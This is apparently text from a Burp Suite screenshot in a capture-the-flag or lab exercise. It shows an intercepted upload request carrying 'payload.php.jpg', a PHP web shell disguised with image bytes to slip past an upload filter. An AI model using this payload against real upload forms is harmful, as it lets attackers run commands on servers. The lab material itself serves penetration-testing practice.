 Request to http://10.10.10.146:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data; boundary=---------------------------17792690779078335117911​69390
Content-Length: 390
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1779269077907833511791169390
Content-Disposition: form-data; name="myFile"; filename="payload.php.jpg"
Content-Type: application/x-php
JFIF
<?php echo system($_GET['cmd']); ?>
-----------------------------1779269077907833511791169390
Content-Disposition: form-data; name="submit"
go!
-----------------------------1779269077907833511791169390--
? < + > Type a search term 0 matches